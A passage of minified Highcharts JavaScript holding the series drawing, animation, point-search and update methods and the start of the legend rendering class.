this.dataMin=t.dataMin,this.dataMax=t.dataMax,t},t.prototype.getFirstValidPoint=function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=1);for(var o=t.length,r=e;r>=0&&r<o;){if(n1(t[r]))return t[r];r+=i}},t.prototype.translate=function(){this.generatePoints();var t,e,i,o,r,n=this.options,s=n.stacking,a=this.xAxis,h=this.enabledDataSorting,l=this.yAxis,d=this.points,c=d.length,p=this.pointPlacementToXValue(),u=!!p,f=n.threshold,g=n.startFromThreshold?f:0,v=Number.MAX_VALUE;function m(t){return nJ(t,-1e9,1e9)}for(e=0;e<c;e++){var y=d[e],x=y.x,b=void 0,k=void 0,M=y.y,w=y.low,S=s&&(null===(t=l.stacking)||void 0===t?void 0:t.stacks[(this.negStacks&&M<(g?0:f)?"-":"")+this.stackKey]);i=a.translate(x,!1,!1,!1,!0,p),y.plotX=so(i)?nQ(m(i)):void 0,s&&this.visible&&S&&S[x]&&(r=this.getStackIndicator(r,x,this.index),!y.isNull&&r.key&&(k=(b=S[x]).points[r.key]),b&&si(k)&&(w=k[0],M=k[1],w===g&&r.key===S[x].base&&(w=sa(so(f)?f:l.min)),l.positiveValuesOnly&&n1(w)&&w<=0&&(w=void 0),y.total=y.stackTotal=sa(b.total),y.percentage=n1(y.y)&&b.total?y.y/b.total*100:void 0,y.stackY=M,this.irregularWidths||b.setOffset(this.pointXOffset||0,this.barW||0,void 0,void 0,void 0,this.xAxis))),y.yBottom=n1(w)?m(l.translate(w,!1,!0,!1,!0)):void 0,this.dataModify&&(M=this.dataModify.modifyValue(M,e));var A=void 0;so(M)&&void 0!==y.plotX&&(A=so(A=l.translate(M,!1,!0,!1,!0))?m(A):void 0),y.plotY=A,y.isInside=this.isPointInside(y),y.clientX=u?nQ(a.translate(x,!1,!1,!1,!0,p)):i,y.negative=(y.y||0)<(f||0),y.isNull||!1===y.visible||(void 0!==o&&(v=Math.min(v,Math.abs(i-o))),o=i),y.zone=this.zones.length?y.getZone():void 0,!y.graphic&&this.group&&h&&(y.isNew=!0)}this.closestPointRangePx=v,n8(this,"afterTranslate")},t.prototype.getValidPoints=function(t,e,i){var o=this.chart;return(t||this.points||[]).filter(function(t){var r=t.plotX,n=t.plotY;return!!((i||!t.isNull&&so(n))&&(!e||o.isInsidePlot(r,n,{inverted:o.inverted})))&&!1!==t.visible})},t.prototype.getClipBox=function(){var t,e=this.chart,i=this.xAxis,o=this.yAxis,r=sn(e.clipBox),n=r.x,s=r.y,a=r.width,h=r.height;return i&&i.len!==e.plotSizeX&&(a=i.len),o&&o.len!==e.plotSizeY&&(h=o.len),e.inverted&&!this.invertible&&(a=(t=[h,a])[0],h=t[1]),{x:n,y:s,width:a,height:h}},t.prototype.getSharedClipKey=function(){return this.sharedClipKey=(this.options.xAxis||0)+","+(this.options.yAxis||0),this.sharedClipKey},t.prototype.setClip=function(){var t=this.chart,e=this.group,i=this.markerGroup,o=t.sharedClips,r=t.renderer,n=this.getClipBox(),s=this.getSharedClipKey(),a=o[s];a?a.animate(n):o[s]=a=r.clipRect(n),e&&e.clip(!1===this.options.clip?void 0:a),i&&i.clip()},t.prototype.animate=function(t){var e=this.chart,i=this.group,o=this.markerGroup,r=e.inverted,n=ep(this.options.animation),s=[this.getSharedClipKey(),n.duration,n.easing,n.defer].join(","),a=e.sharedClips[s],h=e.sharedClips[s+"m"];if(t&&i){var l=this.getClipBox();if(a)a.attr("height",l.height);else{l.width=0,r&&(l.x=e.plotHeight),a=e.renderer.clipRect(l),e.sharedClips[s]=a;var d={x:-99,y:-99,width:r?e.plotWidth+199:99,height:r?99:e.plotHeight+199};h=e.renderer.clipRect(d),e.sharedClips[s+"m"]=h}i.clip(a),null==o||o.clip(h)}else if(a&&!a.hasClass("highcharts-animating")){var c=this.getClipBox(),p=n.step;((null==o?void 0:o.element.childNodes.length)||e.series.length>1)&&(n.step=function(t,e){p&&p.apply(e,arguments),"width"===e.prop&&(null==h?void 0:h.element)&&h.attr(r?"height":"width",t+99)}),a.addClass("highcharts-animating").animate(c,n)}},t.prototype.afterAnimate=function(){var t=this;this.setClip(),ss(this.chart.sharedClips,function(e,i,o){e&&!t.chart.container.querySelector('[clip-path="url(#'.concat(e.id,')"]'))&&(e.destroy(),delete o[i])}),this.finishedAnimating=!0,n8(this,"afterAnimate")},t.prototype.drawPoints=function(t){void 0===t&&(t=this.points);var e,i,o,r,n,s,a,h=this.chart,l=h.styledMode,d=this.colorAxis,c=this.options.marker,p=this[this.specialGroup||"markerGroup"],u=this.xAxis,f=sa(c.enabled,!u||!!u.isRadial||null,this.closestPointRangePx>=c.enabledThreshold*c.radius);if(!1!==c.enabled||this._hasPointMarkers)for(e=0;e<t.length;e++)if(r=(o=(i=t[e]).graphic)?"animate":"attr",n=i.marker||{},s=!!i.marker,(f&&void 0===n.enabled||n.enabled)&&!i.isNull&&!1!==i.visible){var g=sa(n.symbol,this.symbol,"rect");a=this.markerAttribs(i,i.selected&&"select"),this.enabledDataSorting&&(i.startXPos=u.reversed?-(a.width||0):u.width);var v=!1!==i.isInside;if(!o&&v&&((a.width||0)>0||i.hasImage)&&(i.graphic=o=h.renderer.symbol(g,a.x,a.y,a.width,a.height,s?n:c).add(p),this.enabledDataSorting&&h.hasRendered&&(o.attr({x:i.startXPos}),r="animate")),o&&"animate"===r&&o[v?"show":"hide"](v).animate(a),o){var m=this.pointAttribs(i,l||!i.selected?void 0:"select");l?d&&o.css({fill:m.fill}):o[r](m)}o&&o.addClass(i.getClassName(),!0)}else o&&(i.graphic=o.destroy())},t.prototype.markerAttribs=function(t,e){var i,o,r=this.options,n=r.marker,s=t.marker||{},a=s.symbol||n.symbol,h={},l=sa(s.radius,n&&n.radius);e&&(i=n.states[e],l=sa((o=s.states&&s.states[e])&&o.radius,i&&i.radius,l&&l+(i&&i.radiusPlus||0))),t.hasImage=a&&0===a.indexOf("url"),t.hasImage&&(l=0);var d=t.pos();return so(l)&&d&&(r.crisp&&(d[0]=n0(d[0],t.hasImage?0:"rect"===a?(null==n?void 0:n.lineWidth)||0:1)),h.x=d[0]-l,h.y=d[1]-l),l&&(h.width=h.height=2*l),h},t.prototype.pointAttribs=function(t,e){var i,o,r,n,s=this.options.marker,a=t&&t.options,h=a&&a.marker||{},l=a&&a.color,d=t&&t.color,c=t&&t.zone&&t.zone.color,p=this.color,u=sa(h.lineWidth,s.lineWidth),f=1;return p=l||c||d||p,r=h.fillColor||s.fillColor||p,n=h.lineColor||s.lineColor||p,e=e||"normal",i=s.states[e]||{},u=sa((o=h.states&&h.states[e]||{}).lineWidth,i.lineWidth,u+sa(o.lineWidthPlus,i.lineWidthPlus,0)),r=o.fillColor||i.fillColor||r,{stroke:n=o.lineColor||i.lineColor||n,"stroke-width":u,fill:r,opacity:f=sa(o.opacity,i.opacity,f)}},t.prototype.destroy=function(t){var e,i,o,r=this,n=r.chart,s=/AppleWebKit\/533/.test(nZ.navigator.userAgent),a=r.data||[];for(n8(r,"destroy",{keepEventsForUpdate:t}),this.removeEvents(t),(r.axisTypes||[]).forEach(function(t){(o=r[t])&&o.series&&(n5(o.series,r),o.isDirty=o.forceRedraw=!0)}),r.legendItem&&r.chart.legend.destroyItem(r),e=a.length;e--;)(i=a[e])&&i.destroy&&i.destroy();for(var h=0,l=r.zones;h<l.length;h++)n2(l[h],void 0,!0);tI.clearTimeout(r.animationTimeout),ss(r,function(t,e){t instanceof iu&&!t.survive&&t[s&&"group"===e?"hide":"destroy"]()}),n.hoverSeries===r&&(n.hoverSeries=void 0),n5(n.series,r),n.orderItems("series"),ss(r,function(e,i){t&&"hcEvents"===i||delete r[i]})},t.prototype.applyZones=function(){var t=this.area,e=this.chart,i=this.graph,o=this.zones,r=this.points,n=this.xAxis,s=this.yAxis,a=this.zoneAxis,h=e.inverted,l=e.renderer,d=this["".concat(a,"Axis")],c=d||{},p=c.isXAxis,u=c.len,f=void 0===u?0:u,g=c.minPointOffset,v=void 0===g?0:g,m=((null==i?void 0:i.strokeWidth())||0)/2+1,y=function(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),h&&(i=f-i);var o=t.translated,r=void 0===o?0:o,n=t.lineClip,s=i-r;null==n||n.push(["L",e,Math.abs(s)<m?i-m*(s<=0?-1:1):r])};if(o.length&&(i||t)&&d&&so(d.min)){var x=d.getExtremes().max+v,b=function(t){t.forEach(function(e,i){("M"===e[0]||"L"===e[0])&&(t[i]=[e[0],p?f-e[1]:e[1],p?e[2]:f-e[2]])})};if(o.forEach(function(t){t.lineClip=[],t.translated=nJ(d.toPixels(sa(t.value,x),!0)||0,0,f)}),i&&!this.showLine&&i.hide(),t&&t.hide(),"y"===a&&r.length<n.len)for(var k=0;k<r.length;k++){var M=r[k],w=M.plotX,S=M.plotY,A=M.zone,T=A&&o[o.indexOf(A)-1];A&&y(A,w,S),T&&y(T,w,S)}var C=[],O=d.toPixels(d.getExtremes().min-v,!0);o.forEach(function(e){var o,r,a=e.lineClip||[],d=Math.round(e.translated||0);n.reversed&&a.reverse();var c=e.clip,u=e.simpleClip,f=0,g=0,v=n.len,m=s.len;p?(f=d,v=O):(g=d,m=O);var y=[["M",f,g],["L",v,g],["L",v,m],["L",f,m],["Z"]],x=nj(nj(nj(nj([y[0]],a,!0),[y[1],y[2]],!1),C,!0),[y[3],y[4]],!1);C=a.reverse(),O=d,h&&(b(x),t&&b(y)),c?(c.animate({d:x}),null==u||u.animate({d:y})):(c=e.clip=l.path(x),t&&(u=e.simpleClip=l.path(y))),i&&(null===(o=e.graph)||void 0===o||o.clip(c)),t&&(null===(r=e.area)||void 0===r||r.clip(u))})}else this.visible&&(i&&i.show(),t&&t.show())},t.prototype.plotGroup=function(t,e,i,o,r){var n=this[t],s=!n,a={visibility:i,zIndex:o||.1};return n1(this.opacity)&&!this.chart.styledMode&&"inactive"!==this.state&&(a.opacity=this.opacity),n||(this[t]=n=this.chart.renderer.g().add(r)),n.addClass("highcharts-"+e+" highcharts-series-"+this.index+" highcharts-"+this.type+"-series "+(n1(this.colorIndex)?"highcharts-color-"+this.colorIndex+" ":"")+(this.options.className||"")+(n.hasClass("highcharts-tracker")?" highcharts-tracker":""),!0),n.attr(a)[s?"attr":"animate"](this.getPlotBox(e)),n},t.prototype.getPlotBox=function(t){var e=this.xAxis,i=this.yAxis,o=this.chart,r=o.inverted&&!o.polar&&e&&this.invertible&&"series"===t;return o.inverted&&(e=i,i=this.xAxis),{translateX:e?e.left:o.plotLeft,translateY:i?i.top:o.plotTop,rotation:r?90:0,rotationOriginX:r?(e.len-i.len)/2:0,rotationOriginY:r?(e.len+i.len)/2:0,scaleX:r?-1:1,scaleY:1}},t.prototype.removeEvents=function(t){var e=this.eventsToUnbind;t||sh(this),e.length&&(e.forEach(function(t){t()}),e.length=0)},t.prototype.render=function(){var t,e,i,o,r,n=this,s=n.chart,a=n.options,h=n.hasRendered,l=ep(a.animation),d=n.visible?"inherit":"hidden",c=a.zIndex,p=s.seriesGroup,u=n.finishedAnimating?0:l.duration;n8(this,"render"),n.plotGroup("group","series",d,c,p),n.markerGroup=n.plotGroup("markerGroup","markers",d,c,p),!1!==a.clip&&n.setClip(),u&&(null===(t=n.animate)||void 0===t||t.call(n,!0)),n.drawGraph&&(n.drawGraph(),n.applyZones()),n.visible&&n.drawPoints(),null===(e=n.drawDataLabels)||void 0===e||e.call(n),null===(i=n.redrawPoints)||void 0===i||i.call(n),a.enableMouseTracking&&(null===(o=n.drawTracker)||void 0===o||o.call(n)),u&&(null===(r=n.animate)||void 0===r||r.call(n)),h||(u&&l.defer&&(u+=l.defer),n.animationTimeout=sl(function(){n.afterAnimate()},u||0)),n.isDirty=!1,n.hasRendered=!0,n8(n,"afterRender")},t.prototype.redraw=function(){var t=this.isDirty||this.isDirtyData;this.translate(),this.render(),t&&delete this.kdTree},t.prototype.reserveSpace=function(){return this.visible||!this.chart.options.chart.ignoreHiddenSeries},t.prototype.searchPoint=function(t,e){var i=this.xAxis,o=this.yAxis,r=this.chart.inverted;return this.searchKDTree({clientX:r?i.len-t.chartY+i.pos:t.chartX-i.pos,plotY:r?o.len-t.chartX+o.pos:t.chartY-o.pos},e,t)},t.prototype.buildKDTree=function(t){this.buildingKdTree=!0;var e=this,i=e.options.findNearestPointBy.indexOf("y")>-1?2:1;delete e.kdTree,sl(function(){e.kdTree=function t(i,o,r){var n,s,a=null==i?void 0:i.length;if(a)return n=e.kdAxisArray[o%r],i.sort(function(t,e){return(t[n]||0)-(e[n]||0)}),{point:i[s=Math.floor(a/2)],left:t(i.slice(0,s),o+1,r),right:t(i.slice(s+1),o+1,r)}}(e.getValidPoints(void 0,!e.directTouch),i,i),e.buildingKdTree=!1},e.options.kdNow||(null==t?void 0:t.type)==="touchstart"?0:1)},t.prototype.searchKDTree=function(t,e,i){var o=this,r=this.kdAxisArray,n=r[0],s=r[1],a=e?"distX":"dist",h=(o.options.findNearestPointBy||"").indexOf("y")>-1?2:1,l=!!o.isBubble;if(this.kdTree||this.buildingKdTree||this.buildKDTree(i),this.kdTree)return function t(e,i,r,h){var d,c,p,u,f,g,v,m,y,x,b,k=i.point,M=o.kdAxisArray[r%h],w=k;c=e[n],p=k[n],u=n1(c)&&n1(p)?c-p:null,f=e[s],g=k[s],v=n1(f)&&n1(g)?f-g:0,m=l&&(null===(d=k.marker)||void 0===d?void 0:d.radius)||0,k.dist=Math.sqrt((u&&u*u||0)+v*v)-m,k.distX=n1(u)?Math.abs(u)-m:Number.MAX_VALUE;var S=(e[M]||0)-(k[M]||0)+(l&&(null===(y=k.marker)||void 0===y?void 0:y.radius)||0),A=S<0?"left":"right",T=S<0?"right":"left";return i[A]&&(w=(x=t(e,i[A],r+1,h))[a]<w[a]?x:k),i[T]&&Math.sqrt(S*S)<w[a]&&(w=(b=t(e,i[T],r+1,h))[a]<w[a]?b:w),w}(t,this.kdTree,h,h)},t.prototype.pointPlacementToXValue=function(){var t=this.options,e=this.xAxis,i=t.pointPlacement;return"between"===i&&(i=e.reversed?-.5:.5),so(i)?i*(t.pointRange||e.pointRange):0},t.prototype.isPointInside=function(t){var e=this.chart,i=this.xAxis,o=this.yAxis,r=t.plotX,n=void 0===r?-1:r,s=t.plotY,a=void 0===s?-1:s;return a>=0&&a<=(o?o.len:e.plotHeight)&&n>=0&&n<=(i?i.len:e.plotWidth)},t.prototype.drawTracker=function(){var t,e=this,i=e.options,o=i.trackByArea,r=[].concat((o?e.areaPath:e.graphPath)||[]),n=e.chart,s=n.pointer,a=n.renderer,h=(null===(t=n.options.tooltip)||void 0===t?void 0:t.snap)||0,l=function(){i.enableMouseTracking&&n.hoverSeries!==e&&e.onMouseOver()},d="rgba(192,192,192,"+(nV?1e-4:.002)+")",c=e.tracker;c?c.attr({d:r}):e.graph&&(e.tracker=c=a.path(r).attr({visibility:e.visible?"inherit":"hidden",zIndex:2}).addClass(o?"highcharts-tracker-area":"highcharts-tracker-line").add(e.group),n.styledMode||c.attr({"stroke-linecap":"round","stroke-linejoin":"round",stroke:d,fill:o?d:"none","stroke-width":e.graph.strokeWidth()+(o?0:2*h)}),[e.tracker,e.markerGroup,e.dataLabelsGroup].forEach(function(t){t&&(t.addClass("highcharts-tracker").on("mouseover",l).on("mouseout",function(t){null==s||s.onTrackerMouseOut(t)}),i.cursor&&!n.styledMode&&t.css({cursor:i.cursor}),t.on("touchstart",l))})),n8(this,"afterDrawTracker")},t.prototype.addPoint=function(t,e,i,o,r){var n,s,a=this.options,h=this.chart,l=this.data,d=this.dataTable,c=this.xAxis,p=c&&c.hasNames&&c.names,u=a.data,f=this.getColumn("x");e=sa(e,!0);var g={series:this};this.pointClass.prototype.applyOptions.apply(g,[t]);var v=g.x;if(s=f.length,this.requireSorting&&v<f[s-1])for(n=!0;s&&f[s-1]>v;)s--;d.setRow(g,s,!0,{addColumns:!1}),p&&g.name&&(p[v]=g.name),null==u||u.splice(s,0,t),(n||this.processedData)&&(this.data.splice(s,0,null),this.processData()),"point"===a.legendType&&this.generatePoints(),i&&(l[0]&&l[0].remove?l[0].remove(!1):(nj([l,u],Object.values(d.getColumns()),!0).filter(n1).forEach(function(t){t.shift()}),d.rowCount-=1,n8(d,"afterDeleteRows"))),!1!==r&&n8(this,"addPoint",{point:g}),this.isDirty=!0,this.isDirtyData=!0,e&&h.redraw(o)},t.prototype.removePoint=function(t,e,i){var o=this,r=o.chart,n=o.data,s=o.points,a=o.dataTable,h=n[t],l=function(){nj([(null==s?void 0:s.length)===n.length?s:void 0,n,o.options.data],Object.values(a.getColumns()),!0).filter(n1).forEach(function(e){e.splice(t,1)}),a.rowCount-=1,n8(a,"afterDeleteRows"),null==h||h.destroy(),o.isDirty=!0,o.isDirtyData=!0,e&&r.redraw()};ev(i,r),e=sa(e,!0),h?h.firePointEvent("remove",null,l):l()},t.prototype.remove=function(t,e,i,o){var r=this,n=r.chart;function s(){r.destroy(o),n.isDirtyLegend=n.isDirtyBox=!0,n.linkSeries(o),sa(t,!0)&&n.redraw(e)}!1!==i?n8(r,"remove",null,s):s()},t.prototype.update=function(t,e){n8(this,"update",{options:t=n3(t,this.userOptions)});var i,o,r,n,s,a,h=this,l=h.chart,d=h.userOptions,c=h.initialType||h.type,p=l.options.plotOptions,u=nq[c].prototype,f=h.finishedAnimating&&{animation:!1},g={},v=["colorIndex","eventOptions","navigatorSeries","symbolIndex","baseSeries"],m=t.type||d.type||l.options.chart.type,y=!(this.hasDerivedData||m&&m!==this.type||void 0!==t.keys||void 0!==t.pointStart||void 0!==t.pointInterval||void 0!==t.relativeXValue||t.joinBy||t.mapData||["dataGrouping","pointStart","pointInterval","pointIntervalUnit","keys"].some(function(t){return h.hasOptionChanged(t)}));m=m||c,y?(v.push("data","isDirtyData","isDirtyCanvas","points","dataTable","processedData","xIncrement","cropped","_hasPointMarkers","hasDataLabels","nodes","layout","level","mapMap","mapData","minY","maxY","minX","maxX","transformGroups"),!1!==t.visible&&v.push("area","graph"),h.parallelArrays.forEach(function(t){v.push(t+"Data")}),t.data&&(t.dataSorting&&n9(h.options.dataSorting,t.dataSorting),this.setData(t.data,!1))):this.dataTable.modified=this.dataTable,t=sn(d,{index:void 0===d.index?h.index:d.index,pointStart:null!==(r=null!==(o=null===(i=null==p?void 0:p.series)||void 0===i?void 0:i.pointStart)&&void 0!==o?o:d.pointStart)&&void 0!==r?r:h.getColumn("x")[0]},!y&&{data:h.options.data},t,f),y&&t.data&&(t.data=h.options.data),(v=["group","markerGroup","dataLabelsGroup","transformGroup"].concat(v)).forEach(function(t){v[t]=h[t],delete h[t]});var x=!1;if(nq[m]){if(x=m!==h.type,h.remove(!1,!1,!1,!0),x){if(l.propFromSeries(),Object.setPrototypeOf)Object.setPrototypeOf(h,nq[m].prototype);else{var b=Object.hasOwnProperty.call(h,"hcEvents")&&h.hcEvents;for(a in u)h[a]=void 0;n9(h,nq[m].prototype),b?h.hcEvents=b:delete h.hcEvents}}}else n6(17,!0,l,{missingModuleFor:m});if(v.forEach(function(t){h[t]=v[t]}),h.init(l,t),y&&this.points){!1===(s=h.options).visible?(g.graphic=1,g.dataLabel=1):(this.hasMarkerChanged(s,d)&&(g.graphic=1),(null===(n=h.hasDataLabels)||void 0===n?void 0:n.call(h))||(g.dataLabel=1));for(var k=0,M=this.points;k<M.length;k++){var w=M[k];w&&w.series&&(w.resolveColor(),Object.keys(g).length&&w.destroyElements(g),!1===s.showInLegend&&w.legendItem&&l.legend.destroyItem(w))}}h.initialType=c,l.linkSeries(),l.setSortedData(),x&&h.linkedSeries.length&&(h.isDirtyData=!0),n8(this,"afterUpdate"),sa(e,!0)&&l.redraw(!!y&&void 0)},t.prototype.setName=function(t){this.name=this.options.name=this.userOptions.name=t,this.chart.isDirtyLegend=!0},t.prototype.hasOptionChanged=function(t){var e,i,o=this.chart,r=this.options[t],n=o.options.plotOptions,s=this.userOptions[t],a=sa(null===(e=null==n?void 0:n[this.type])||void 0===e?void 0:e[t],null===(i=null==n?void 0:n.series)||void 0===i?void 0:i[t]);return s&&!n1(a)?r!==s:r!==sa(a,r)},t.prototype.onMouseOver=function(){var t=this.chart,e=t.hoverSeries,i=t.pointer;null==i||i.setHoverChartIndex(),e&&e!==this&&e.onMouseOut(),this.options.events.mouseOver&&n8(this,"mouseOver"),this.setState("hover"),t.hoverSeries=this},t.prototype.onMouseOut=function(){var t=this.options,e=this.chart,i=e.tooltip,o=e.hoverPoint;e.hoverSeries=null,o&&o.onMouseOut(),this&&t.events.mouseOut&&n8(this,"mouseOut"),i&&!this.stickyTracking&&(!i.shared||this.noSharedTooltip)&&i.hide(),e.series.forEach(function(t){t.setState("",!0)})},t.prototype.setState=function(t,e){var i=this,o=i.options,r=i.graph,n=o.inactiveOtherPoints,s=o.states,a=sa(s[t||"normal"]&&s[t||"normal"].animation,i.chart.options.chart.animation),h=o.lineWidth,l=o.opacity;if(t=t||"",i.state!==t&&([i.group,i.markerGroup,i.dataLabelsGroup].forEach(function(e){e&&(i.state&&e.removeClass("highcharts-series-"+i.state),t&&e.addClass("highcharts-series-"+t))}),i.state=t,!i.chart.styledMode)){if(s[t]&&!1===s[t].enabled)return;if(t&&(h=s[t].lineWidth||h+(s[t].lineWidthPlus||0),l=sa(s[t].opacity,l)),r&&!r.dashstyle&&so(h))for(var d=0,c=nj([r],this.zones.map(function(t){return t.graph}),!0);d<c.length;d++){var p=c[d];null==p||p.animate({"stroke-width":h},a)}n||[i.group,i.markerGroup,i.dataLabelsGroup,i.labelBySeries].forEach(function(t){t&&t.animate({opacity:l},a)})}e&&n&&i.points&&i.setAllPointsToState(t||void 0)},t.prototype.setAllPointsToState=function(t){this.points.forEach(function(e){e.setState&&e.setState(t)})},t.prototype.setVisible=function(t,e){var i,o=this,r=o.chart,n=r.options.chart.ignoreHiddenSeries,s=o.visible;o.visible=t=o.options.visible=o.userOptions.visible=void 0===t?!s:t;var a=t?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(t){var e;null===(e=o[t])||void 0===e||e[a]()}),(r.hoverSeries===o||(null===(i=r.hoverPoint)||void 0===i?void 0:i.series)===o)&&o.onMouseOut(),o.legendItem&&r.legend.colorizeItem(o,t),o.isDirty=!0,o.options.stacking&&r.series.forEach(function(t){t.options.stacking&&t.visible&&(t.isDirty=!0)}),o.linkedSeries.forEach(function(e){e.setVisible(t,!1)}),n&&(r.isDirtyBox=!0),n8(o,a),!1!==e&&r.redraw()},t.prototype.show=function(){this.setVisible(!0)},t.prototype.hide=function(){this.setVisible(!1)},t.prototype.select=function(t){this.selected=t=this.options.selected=void 0===t?!this.selected:t,this.checkbox&&(this.checkbox.checked=t),n8(this,t?"select":"unselect")},t.prototype.shouldShowTooltip=function(t,e,i){return void 0===i&&(i={}),i.series=this,i.visiblePlotOnly=!0,this.chart.isInsidePlot(t,e,i)},t.prototype.drawLegendSymbol=function(t,e){var i;null===(i=nN[this.options.legendSymbol||"rectangle"])||void 0===i||i.call(this,t,e)},t.defaultOptions=nW,t.types=nF.seriesTypes,t.registerType=nF.registerSeriesType,t}();n9(sd.prototype,{axisTypes:["xAxis","yAxis"],coll:"series",colorCounter:0,directTouch:!1,invertible:!0,isCartesian:!0,kdAxisArray:["clientX","plotY"],parallelArrays:["x","y"],pointClass:na,requireSorting:!0,sorted:!0}),nF.series=sd;var sc=oO.registerEventOptions,sp=th.composed,su=th.marginNames,sf=eZ.distribute,sg=eY.format,sv=tI.addEvent,sm=tI.createElement,sy=tI.css,sx=tI.defined,sb=tI.discardElement,sk=tI.find,sM=tI.fireEvent,sw=tI.isNumber,sS=tI.merge,sA=tI.pick,sT=tI.pushUnique,sC=tI.relativeLength,sO=tI.stableSort,sP=tI.syncTimeout,sE=function(){function t(t,e){var i=this;this.allItems=[],this.initialItemY=0,this.itemHeight=0,this.itemMarginBottom=0,this.itemMarginTop=0,this.itemX=0,this.itemY=0,this.lastItemY=0,this.lastLineHeight=0,this.legendHeight=0,this.legendWidth=0,this.maxItemWidth=0,this.maxLegendWidth=0,this.offsetWidth=0,this.padding=0,this.pages=[],this.symbolHeight=0,this.symbolWidth=0,this.titleHeight=0,this.totalItemWidth=0,this.widthOption=0,this.chart=t,this.setOptions(e),e.enabled&&(this.render(),sc(this,e),sv(this.chart,"endResize",function(){this.legend.positionCheckboxes()})),sv(this.chart,"render",function(){i.options.enabled&&i.proximate&&(i.proximatePositions(),i.positionItems())})}return t.prototype.setOptions=function(t){var e=sA(t.padding,8);this.options=t,this.chart.styledMode||(this.itemStyle=t.itemStyle,this.itemHiddenStyle=sS(this.itemStyle,t.itemHiddenStyle)),this.itemMarginTop=t.itemMarginTop,this.itemMarginBottom=t.itemMarginBottom,this.padding=e,this.initialItemY=e-5,this.symbolWidth=sA(t.symbolWidth,16),this.pages=[],this.proximate="proximate"===t.layout&&!this.chart.inverted,this.baseline=void 0},t.prototype.update=function(t,e){var i=this.chart;this.setOptions(sS(!0,this.options,t)),"events"in this.options&&sc(this,this.options),this.destroy(),i.isDirtyLegend=i.isDirtyBox=!0,sA(e,!0)&&i.redraw(),sM(this,"afterUpdate",{redraw:e})},t.prototype.colorizeItem=function(t,e){var i,o=t.color,r=t.legendItem||{},n=r.area,s=r.group,a=r.label,h=r.line,l=r.symbol;if((t instanceof sd||t instanceof na)&&(t.color=(null===(i=t.options)||void 0===i?void 0:i.legendSymbolColor)||o),null==s||s[e?"removeClass":"addClass"]("highcharts-legend-item-hidden"),!this.chart.styledMode){var d=this.itemHiddenStyle,c=void 0===d?{}:d,p=c.color,u=t.options,f=u.fillColor,g=u.fillOpacity,v=u.lineColor,m=u.marker,y=function(t){return!e&&(t.fill&&(t.fill=p),t.stroke&&(t.stroke=p)),t};null==a||a.css(sS(e?this.itemStyle:c)),null==h||h.attr(y({stroke:v||t.color})),l&&l.attr(y(m&&l.isMarker?t.pointAttribs():{fill:t.color})),null==n||n.attr(y({fill:f||t.color,"fill-opacity":f?1:null!=g?g:.75}))}t.color=o,sM(this,"afterColorizeItem",{item:t,visible:e})},t.prototype.positionItems=function(){this.allItems.forEach(this.positionItem,this),this.chart.isResizing||this.positionCheckboxes()},t.prototype.positionItem=function(t){var e=this,i=t.legendItem||{},o=i.group,r=i.x,n=void 0===r?0:r,s=i.y,a=void 0===s?0:s,h=this.options,l=h.symbolPadding,d=!h.rtl,c=t.checkbox;if(o&&o.element){var p={translateX:d?n:this.legendWidth-n-2*l-4,translateY:a};o[sx(o.translateY)?"animate":"attr"](p,void 0,function(){sM(e,"afterPositionItem",{item:t})})}c&&(c.x=n,c.y=a)},t.prototype.destroyItem=function(t){for(var e=t.checkbox,i=t.legendItem||{},o=0,r=["group","label","line","symbol"];o<r.length;o++){var n=r[o];i[n]&&(i[n]=i[n].destroy())}e&&sb(e),t.legendItem=void 0},t.prototype.destroy=function(){for(var t=0,e=this.getAllItems();t<e.length;t++){var i=e[t];this.destroyItem(i)}for(var o=0,r=["clipRect","up","down","pager","nav","box","title","group"];o<r.length;o++){var n=r[o];this[n]&&(this[n]=this[n].destroy())}this.display=null},t.prototype.positionCheckboxes=function(){var t,e=this.group&&this.group.alignAttr,i=this.clipHeight||this.legendHeight,o=this.titleHeight;e&&(t=e.translateY,this.allItems.forEach(function(r){var n,s=r.checkbox;s&&(n=t+o+s.y+(this.scrollOffset||0)+3,sy(s,{left:e.translateX+r.checkboxOffset+s.x-20+"px",top:n+"px",display:this.proximate||n>t-6&&n<t+i-6?"":"none"}))},this))},t.prototype.renderTitle=function(){var t,e=this.options,i=this.padding,o=e.title,r=0;o.text&&(this.title||(this.title=this.chart.renderer.label(o.text,i-3,i-4,void 0,void 0,void 0,e.useHTML,void 0,"legend-title").attr({zIndex:1}),this.chart.styledMode||this.title.css(o.style),this.title.add(this.group)),o.width||this.title.css({width:this.maxLegendWidth+"px"}),r=(t=this.title.getBBox()).height,this.offsetWidth=t.width,this.contentGroup.attr({translateY:r})),this.titleHeight=r},t.prototype.setText=function(t){var e=this.options;t.legendItem.label.attr({text:e.labelFormat?sg(e.labelFormat,t,this.chart):e.labelFormatter.call(t)})},t.prototype.renderItem=function(t){var e=t.legendItem=t.legendItem||{},i=this.chart,o=i.renderer,r=this.options,n="horizontal"===r.layout,s=this.symbolWidth,a=r.symbolPadding||0,h=this.itemStyle,l=this.itemHiddenStyle,d=n?sA(r.itemDistance,20):0,c=!r.rtl,p=!t.series,u=!p&&t.series.drawLegendSymbol?t.series:t,f=u.options,g=!!this.createCheckboxForItem&&f&&f.showCheckbox,v=r.useHTML,m=t.options.className,y=e.label,x=s+a+d+(g?20:0);!y&&(e.group=o.g("legend-item").addClass("highcharts-"+u.type+"-series highcharts-color-"+t.colorIndex+(m?" "+m:"")+(p?" highcharts-series-"+t.index:"")).attr({zIndex:1}).add(this.scrollGroup),e.label=y=o.text("",c?s+a:-a,this.baseline||0,v),i.styledMode||y.css(sS(t.visible?h:l)),y.attr({align:c?"left":"right",zIndex:2}).add(e.group),!this.baseline&&(this.fontMetrics=o.fontMetrics(y),this.baseline=this.fontMetrics.f+3+this.itemMarginTop,y.attr("y",this.baseline),this.symbolHeight=sA(r.symbolHeight,this.fontMetrics.f),r.squareSymbol&&(this.symbolWidth=sA(r.symbolWidth,Math.max(this.symbolHeight,16)),x=this.symbolWidth+a+d+(g?20:0),c&&y.attr("x",this.symbolWidth+a))),u.drawLegendSymbol(this,t),this.setItemEvents&&this.setItemEvents(t,y,v)),g&&!t.checkbox&&this.createCheckboxForItem&&this.createCheckboxForItem(t),this.colorizeItem(t,t.visible),(i.styledMode||!h.width)&&y.css({width:(r.itemWidth||this.widthOption||i.spacingBox.width)-x+"px"}),this.setText(t);var 